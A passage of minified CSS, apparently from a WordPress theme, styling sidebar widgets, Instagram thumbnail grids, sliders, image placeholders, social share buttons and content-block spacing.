.widget.widget_recent_entries li,.site-footer .widget.widget_recent_comments li,.site-footer .widget.widget_meta li{border-color:#313131}.widget.widget_recent_entries li a,.widget.widget_recent_comments li a,.widget.widget_meta li a{font-weight:600}.widget.widget_recent_entries li:last-child,.widget.widget_recent_comments li:last-child,.widget.widget_meta li:last-child{border-bottom:0}.widget.widget_recent_entries .post-date{font-size:12px;font-size:1.2rem;color:#999;margin-top:5px;display:block}.penci-insta-thumb .no-bullet,.pllexislider .no-bullet{list-style:none;margin:0;padding:0;clear:both}.instagram-item-thumbs,.instagram-item-slider{position:relative;display:block}.penci-block-vc .penci-insta-thumb{margin-bottom:20px}.penci-block-vc.widget .penci-insta-thumb{margin-bottom:0}.penci-insta-video-type{position:absolute;width:36px;height:36px;line-height:32px;box-sizing:border-box;text-align:center;display:inline-block;margin-top:-18px;margin-left:-18px;top:50%;left:50%;border:2px solid #fff;border-radius:50%;color:#fff;background:rgba(0,0,0,0.5);font-size:15px;z-index:2}.penci-insta-video-type i{margin-left:2px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type,.penci-insta-video-type.penci-insta-video-small{width:24px;height:24px;line-height:22px;margin-top:-12px;margin-left:-12px;border:1px solid #fff;font-size:11px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type i,.penci-insta-video-type.penci-insta-video-small i{margin-left:1px}.penci-insta-profile{position:relative}.penci-insta-profile .penci-insta-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:15px}.penci-insta-profile .penci-insta-meta{padding-top:4px;font-size:13px;color:#000;position:static}.penci_dark_layout .penci-insta-profile .penci-insta-meta{color:inherit}.penci-insta-profile .penci-insta-user h4{font-size:18px;font-weight:600;line-height:26px;text-overflow:ellipsis;white-space:nowrap;color:inherit}.penci-insta-profile .penci-insta-followers span{font-weight:600}.penci-insta-profile .penci-insta-button{position:absolute;right:0;padding:0 13px;font-size:13px;transition:all .3s;height:28px;line-height:28px;top:50%;margin-top:-14px;text-transform:none;color:#fff;border:none}.penci-insta-profile .penci-insta-button:hover{color:#fff}.footer__sidebars .penci-insta-profile .penci-insta-meta{color:#fff}.widget.penci-instagram .penci-insta-profile .penci-insta-profile-image,.penci-block-instagram.penci-vc-column-1 .penci-insta-profile .penci-insta-profile-image{width:50px;height:50px;border-radius:50px;margin-right:10px}.penci-insta-datacontainer{position:absolute;color:#fff;left:0;opacity:0;visibility:hidden;bottom:0;width:100%;text-shadow:0 0 3px rgba(0,0,0,0.5);background:rgba(0,0,0,0.4);padding:10px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;transition:all .3s}.penci-insta-datacontainer .penci-insta-username{text-decoration:none;display:inline-block}.penci-insta-datacontainer .penci-insta-username span{font-weight:700}.penci-insta-datacontainer .penci-insta-time{float:right;display:inline-block;text-align:right}.penci-insta-datacontainer .penci-insta-caption{line-height:normal;margin-top:5px;margin-bottom:5px;display:block;clear:both;font-size:12px}.penci-insta-thumb .penci-owl-carousel-slider .penci-image-holder:after{content:none}.penci-insta-thumb:hover .penci-insta-datacontainer{opacity:1;visibility:visible}.penci-insta-thumb.penci-insta-vertical .penci-image-holder:before{padding-top:125%}.penci-insta-thumb.penci-insta-square .penci-image-holder:before{padding-top:100%}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev{top:10px;right:54px;margin-top:0;left:auto}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next{top:10px;right:10px;margin-top:0}.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.7}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-insta-thumb ul.thumbnails{list-style:none;font-size:0;margin-left:-2.5%}.penci-insta-thumb ul.thumbnails.no-border{margin-left:0}.penci-insta-thumb ul.thumbnails li{display:inline-block;padding:0;margin:0 0 2.5% 2.5%;background:none;border:0;vertical-align:top;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.penci-insta-thumb ul.thumbnails.no-border li{margin:0}.penci-insta-thumb ul.thumbnails li img{max-width:100%!important;height:auto!important;margin:0!important;border:0!important;vertical-align:top}.penci-insta-thumb ul.thumbnails li a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.penci-insta-thumb .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.penci-insta-thumb{margin:-2px -2px 0}.penci-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{padding:2px}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails.no-border li a{padding:0}.penci-insta-thumb ul.thumbnails.no-border li a:after{top:0;left:0;bottom:0;right:0}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails{margin:0}.penci-insta-thumb ul.thumbnails.penci_col_2 li{width:50%!important}.penci-insta-thumb ul.thumbnails.penci_col_3 li{width:33.3333%!important}.penci-insta-thumb ul.thumbnails.penci_col_4 li{width:25%!important}.penci-insta-thumb ul.thumbnails.penci_col_5 li{width:20%!important}.penci-insta-thumb ul.thumbnails.penci_col_6 li{width:16.6666667%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li{width:14.28%!important}.penci-insta-thumb ul.thumbnails.penci_col_8 li{width:12.5%!important}.penci-insta-thumb ul.thumbnails.penci_col_9 li{width:11.11%!important}.penci-insta-thumb ul.thumbnails.penci_col_10 li{width:11%!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title > span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .penci-insta-thumb{position:relative;z-index:1}.footer-instagram .penci-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;width:100%;vertical-align:top}.penci-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails > li,.penci-insta-thumb ul > li{width:32%!important}.instag ul li,.penci-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-time,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-username,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-caption{line-height:1.5}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.widget-area .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],.footer__sidebars .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.widget-area .widget .jr-insta-thumb,.footer__sidebars .widget .jr-insta-thumb{margin:-2px -2px 0}.widget-area .widget .jr-insta-thumb ul.thumbnails li,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.widget-area .widget .jr-insta-thumb ul.thumbnails li:hover a:after,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.widget-area .widget .jr-insta-thumb ul.thumbnails li a,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li a{padding:2px}.widget-area .widget .jr-insta-thumb ul.thumbnails li img,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li img{width:100%}.jr-insta-thumb ul.thumbnails li img{width:100%}.widget .jr-insta-thumb ul.thumbnails{margin:0}.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li{width:50%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li{width:33.3333%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li{width:25%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li{width:20%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:16.6666667%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li{width:14.28%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li{width:12.5%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li{width:11.11%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:11%!important}.pllexislider .pllex-direction-nav{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}.pllexislider .pllex-direction-nav .pllex-next{margin-left:1px}.pllexislider .pllex-direction-nav li{border:none!important}.pllexislider .pllex-direction-nav li a{width:40px;height:40px;line-height:40px!important;background:rgba(0,0,0,0.5);text-align:center}.pllexislider .pllex-direction-nav .pllex-next:before,.pllexislider .pllex-direction-nav .pllex-prev:before{font-family:FontAwesome,sans-serif!important;padding:0!important;text-shadow:none!important;font-size:22px!important}.pllexislider .pllex-direction-nav .pllex-next:before{content:"\f105"!important}.pllexislider .pllex-direction-nav .pllex-prev:before{content:"\f104"!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer{text-shadow:none!important;padding-top:10px!important;padding-bottom:10px!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption{font-size:12px!important;line-height:1.5em!important;margin-top:8px!important;margin-bottom:0!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram .penci-insta-profile{position:absolute;top:50%;background:rgba(255,255,255,0.95);z-index:2;margin-top:-35px;padding:10px 11px;left:50%;transform:translateX(-50%)}.footer-instagram .penci-insta-profile .penci-insta-button{display:none}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title > span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .jr-insta-thumb{position:relative;z-index:1}.footer-instagram .jr-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.jr-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;vertical-align:top!important;width:100%;transition:opacity .3s ease}.jr-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails > li,.jr-insta-thumb ul > li{width:32%!important}.instag ul li,.jr-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption{line-height:1.5}@media screen and (max-width: 960px){.penci-insta-thumb ul.thumbnails.penci_col_5 li,.penci-insta-thumb ul.thumbnails.penci_col_6 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_5 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_6 li{width:33.33%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li,.penci-insta-thumb ul.thumbnails.penci_col_8 li,.penci-insta-thumb ul.thumbnails.penci_col_9 li,.penci-insta-thumb ul.thumbnails.penci_col_10 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_7 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_8 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_9 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_10 li{width:25%!important}.jr-insta-thumb ul.thumbnails.jr_col_5 li,.jr-insta-thumb ul.thumbnails.jr_col_6 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:33.33%!important}.jr-insta-thumb ul.thumbnails.jr_col_7 li,.jr-insta-thumb ul.thumbnails.jr_col_8 li,.jr-insta-thumb ul.thumbnails.jr_col_9 li,.jr-insta-thumb ul.thumbnails.jr_col_10 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:25%!important}}.product_list_widget .product-title{font-family:"Mukta Vaani",sans-serif}@media screen and (min-width: 992px){.widget-area{width:285px}.widget-area.penci-col-3{width:25%}.widget-area.penci-col-4{width:33.33333333%}.widget-area-2{padding-right:0}.sidebar-left .site-main .widget-area{padding-left:0;padding-right:0}.widget-area-1{padding-left:0}}@media screen and (min-width: 1400px){.widget-area{width:320px}.widget-area.penci-col-3{width:25%}}.wpb_row{margin-bottom:0}.penci-infeed_ad{overflow:hidden}.penci-infeed_ad ins,.penci-infeed_ad iframe{max-width:100%}.penci_show_only_block .site-main .vc_row:not(.penci_vc_row_show_only){display:none}.penci_vc_sticky_sidebar.penci-con_innner .penci-content-main,.penci_vc_sticky_sidebar.penci-con_innner .widget-area{margin-bottom:0!important}.penci-post-item__inner{position:relative}.icon-post-format{position:absolute;text-align:center;display:inline-block;width:36px;height:36px;line-height:34px;top:50%;left:50%;margin:-18px 0 0 -18px;font-size:14px;color:rgba(255,255,255,0.9);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;border:2px solid rgba(255,255,255,0.9);z-index:3;background-color:rgba(0,0,0,0.3)}.icon-post-format.lager-size-icon{width:42px;height:42px;line-height:40px;margin:-21px 0 0 -21px;font-size:16px}.icon-post-format.medium-size-icon{width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.icon-post-format.small-size-icon{width:30px;height:30px;line-height:26px;margin:-15px 0 0 -15px;font-size:12px}.icon-post-format.icon_pos_right{top:10px;left:auto;right:10px;margin:0}@media screen and (max-width: 480px){.icon-post-format.lager-size-icon{width:34px!important;height:34px!important;line-height:32px!important;margin:-18px 0 0 -18px !important;font-size:13px!important}}.penci-mega-post:hover .icon-post-format,.penci-post-item:hover .icon-post-format,.penci-item-mag:hover .icon-post-format{background-color:rgba(0,0,0,0.6)}.icon-post-format i.fa-music{margin-right:2px}.icon-post-format i.fa-play{margin-left:2px}.page .wpb_button,.page .wpb_content_element,.page ul.wpb_thumbnails-fluid > li{margin-bottom:20px}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-image-holder:not(.penci-gradient):hover:after{opacity:.3}.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci-image-holder:not([style*='background-image']),.penci-lazy[src*="penci-holder"],.penci-lazy[src*="penci2-holder"],.penci-holder-load:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci_dark_layout .penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci_dark_layout .penci-image-holder:not([style*='background-image']),.penci_dark_layout .penci-lazy[src*="penci-holder"],.penci_dark_layout .penci-lazy[src*="penci2-holder"],.penci_dark_layout .penci-holder-load:not([style*='background-image']){background-image:linear-gradient(90deg,#333,#383838 20%,#333 40%,#333);background-color:#333}.penci-gradient{position:relative}.penci-gradient:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.6;transition:opacity .3s}.penci-post-item{position:relative;margin:0 0 20px}.penci-post-item:hover .penci-gradient:after,.penci-post-item:hover .penci-image-holder.penci-gradient:after{opacity:.8}.penci-item-mag-scale3d:hover:hover{transform:scale3d(1.1,1.1,1)}.penci-item-mag-scale3d:hover:hover:after{opacity:.3}.penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_4 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:0 auto 20px;line-height:28px;height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci-block-vc.footer-widget{margin-bottom:30px}.penci-block-vc .penci-more-post{font-weight:700}.penci-block-vc.penci-load_more .penci-block_content{margin-bottom:0}.penci-block-vc.penci-load_more .penci-block-ajax-more-button{margin-top:0}.penci-block-vc .penci_post_thumb{position:relative;overflow:hidden;display:block}.penci-block-vc .penci_post_thumb:hover .penci-image-holder:not(.penci-gradient):after{opacity:.3}.penci-block-vc .social-buttons{position:absolute;bottom:0;left:0;z-index:99;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;transform:translateX(calc(-100% + 40px));-webkit-transform:translateX(calc(-100% + 40px));-moz-transform:translateX(calc(-100% + 40px))}.penci-block-vc .social-buttons.active{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons.active .social-buttons__toggle{opacity:0;visibility:hidden;transform:translateX(-40px)}.penci-block-vc .social-buttons a{color:#fff;line-height:40px;height:40px;padding-left:6px;padding-right:6px;display:inline-block;font-size:14px}.penci-block-vc .social-buttons a:hover{color:#3f51b5}.penci-block-vc .social-buttons .line svg{height:20px;top:5px;position:relative}.penci-block-vc .social-buttons .viber svg{height:16px;position:relative;top:2px}.penci-block-vc .social-buttons__content{padding-left:6px;padding-right:6px;background-color:rgba(0,0,0,0.8);float:left}.penci-block-vc .social-buttons .social-buttons__toggle{width:40px;background-color:rgba(0,0,0,0.8);font-size:16px;display:flex;justify-content:center;align-items:center;transition:all .2s;float:left;margin-left:0}@media screen and (max-width: 768px){.penci-block-vc .social-buttons{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons .social-buttons__toggle{display:none}}.vc_row .penci-block-vc.widget{overflow:inherit;margin-bottom:0}.featured-slider-overlay,.penci-overlay:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000;opacity:.6}.penci-inline-related-posts .penci_post-meta .entry-meta-item,.penci__general-meta .penci_post-meta .entry-meta-item,.penci-block_video.style-1 .penci_post-meta .entry-meta-item,.penci-block_video.style-7 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-inline-related-posts .penci_post-meta .entry-meta-item:first-child,.penci__general-meta .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-1 .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-7 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci-inline-related-posts .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{font-size:inherit!important;color:inherit!important}.penci-block-vc .penci-post-cat{position:absolute;top:10px;left:10px;z-index:2}.penci-block-vc.penci-block_12 .penci-post-cat,.penci-block-vc.penci-block_17 .penci-post-item:not(.penci-post-big-item) .penci-post-cat,.penci-block-vc.penci-block_28 .penci-post-cat,.penci-block-vc.penci-grid_2 .penci-post-cat{position:inherit}.penci-block-vc .penci-cat-name{float:left;display:inline-block;background:#111;color:#fff;font-size:10px;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;line-height:16px;text-align:left;margin-right:5px;margin-bottom:5px;transition:all .3s;height:16px}.penci-block-vc .penci-cat-name:hover{background-color:#3f51b5;color:#fff;text-decoration:none}.penci-block-vc .penci_post_thumb:hover .penci-cat-name{background-color:#3f51b5;text-decoration:none}.penci-block_12 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_17 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_28 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_31 .penci_media_object.penci_mobj-image-right .penci-piechart{left:auto;right:10px}.widget-area .penci-block-vc .penci-subcat-filter,.penci-vc-column-1 .penci-subcat-filter{max-width:90px}.penci-block-vc .penci-block-wrapper-item{width:100%;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged{margin-top:20px;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged.penci_ajax_paged-1{margin-top:0}.penci-block-vc .penci-pagination{padding-top:0}.penci-block-vc.penci-videos-playlist .penci-block_content,.penci-block-vc.penci-block_20 .penci-block_content,.penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:20px}.penci-block_1 .penci-block_content__items,.penci-block_2 .penci-block_content__items,.penci-block_3 .penci-block_content__items,.penci-block_4 .penci-block_content__items,.penci-block_5 .penci-block_content__items,.penci-block_6 .penci-block_content__items,.penci-block_7 .penci-block_content__items,.penci-block_8 .penci-block_content__items,.penci-block_9 .penci-block_content__items,.penci-block_10 .penci-block_content__items,.penci-block_11 .penci-block_content__items,.penci-block_12 .penci-block_content__items,.penci-block_13 .penci-block_content__items,.penci-block_14 .penci-block_content__items,.penci-block_15 .penci-block_content__items,.penci-block_18 .penci-block_content__items,.penci-block_19 .penci-block_content__items,.penci-block_20 .penci-block_content__items,.penci-block_21 .penci-block_content__items,.penci-block_23 .penci-block_content__items,.penci-block_25 .penci-block_content__items,.penci-block_26 .penci-block_content__items,.penci-block_27 .penci-block_content__items,.penci-block_28 .penci-block_content__items,.penci-block_29 .penci-block_content__items,.penci-block_30 .penci-block_content__items,.penci-block_31 .penci-block_content__items,.penci-block_33 .penci-block_content__items,.penci-block_34 .penci-block_content__items,.penci-block_36 .penci-block_content__items{margin-top:20px}.penci-block_1 .penci-block_content__items:first-child,.penci-block_2 .penci-block_content__items:first-child,.penci-block_3 .penci-block_content__items:first-child,.penci-block_4 .penci-block_content__items:first-child,.penci-block_5 .penci-block_content__items:first-child,.penci-block_6 .penci-block_content__items:first-child,.penci-block_7 .penci-block_content__items:first-child,.penci-block_8 .penci-block_content__items:first-child,.penci-block_9 .penci-block_content__items:first-child,.penci-block_10 .penci-block_content__items:first-child,.penci-block_11 .penci-block_content__items:first-child,.penci-block_12 .penci-block_content__items:first-child,.penci-block_13 .penci-block_content__items:first-child,.penci-block_14 .penci-block_content__items:first-child,.penci-block_15 .penci-block_content__items:first-child,.penci-block_18 .penci-block_content__items:first-child,.penci-block_19 .penci-block_content__items:first-child,.penci-block_20 .penci-block_content__items:first-child,.penci-block_21 .penci-block_content__items:first-child,.penci-block_23 .penci-block_content__items:first-child,.penci-block_25 .penci-block_content__items:first-child,.penci-block_26 .penci-block_content__items:first-child,.penci-block_27 .penci-block_content__items:first-child,.penci-block_28 .penci-block_content__items:first-child,.penci-block_29 .penci-block_content__items:first-child,.penci-block_30 .penci-block_content__items:first-child,.penci-block_31 .penci-block_content__items:first-child,.penci-block_33 .penci-block_content__items:first-child,.penci-block_34 .penci-block_content__items:first-child,.penci-block_36 .penci-block_content__items:first-child{margin-top:0}.penci-block_1 .penci-block_content,.penci-block_2 .penci-block_content,.penci-block_3 .penci-block_content,.penci-block_4 .penci-block_content,.penci-block_5 .penci-block_content,.penci-block_6 .penci-block_content,.penci-block_7 .penci-block_content,.penci-block_8 .penci-block_content,.penci-block_9 .penci-block_content,.penci-block_10 .penci-block_content,.penci-block_11 .penci-block_content,.penci-block_12 .penci-block_content,.penci-block_13 .penci-block_content,.penci-block_14 .penci-block_content,.penci-block_15 .penci-block_content,.penci-block_18 .penci-block_content,.penci-block_19 .penci-block_content,.penci-block_20 .penci-block_content,.penci-block_21 .penci-block_content,.penci-block_23 .penci-block_content,.penci-block_25 .penci-block_content,.penci-block_26 .penci-block_content,.penci-block_27 .penci-block_content,.penci-block_28 .penci-block_content,.penci-block_29 .penci-block_content,.penci-block_30 .penci-block_content,.penci-block_31 .penci-block_content,.penci-block_33 .penci-block_content,.penci-block_34 .penci-block_content,.penci-block_36 .penci-block_content{margin-bottom:20px}body:not(.penci_dis_padding_bw) .penci_pinterest_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget.widget .penci-block_content{padding-bottom:0}body:not(.penci_dis_padding_bw) .penci_pinterest_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget .penci-block_content{padding-bottom:20px}.penci-grid_1 .penci-block_content,.penci-grid_2 .penci-block_content,.penci-grid_4 .penci-block_content{margin-bottom:0}.penci-grid_1 .penci-pagination,.penci-grid_2 .penci-pagination,.penci-grid_4 .penci-pagination{padding-top:20px}.penci-vc-column-1 .penci-col-2,.penci-vc-column-1 .penci-col-3,.penci-vc-column-1 .penci-col-4,.penci-vc-column-1 .penci-col-5,.penci-vc-column-1 .penci-col-6{width:100%}.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-content-post,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-content-post{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-entry-media-loaded,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-entry-media-loaded{margin-bottom:20px}.penci_dis_padding_bw.single:not(.penci-single-style-2) .widget-area .widget:first-child,.penci_dis_padding_bw.page:not(.penci-single-style-2) .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.single.penci-single-style-2 .penci-content-post.hide_featured_image,.penci_dis_padding_bw.page.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.page.penci-single-style-2 .penci-content-post.hide_featured_image{padding-top:0}.penci_dis_padding_bw .penci-videos-playlist.style-video_list 